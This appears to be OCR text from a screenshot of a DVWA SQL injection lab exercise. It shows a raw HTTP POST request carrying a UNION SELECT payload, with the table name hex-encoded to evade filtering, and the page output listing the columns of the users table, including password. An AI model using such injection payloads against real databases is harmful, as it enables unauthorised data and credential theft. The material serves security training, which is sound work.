 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=medium
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
id=1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273
# #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Injec
User ID: .. Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns wher
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns wher
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection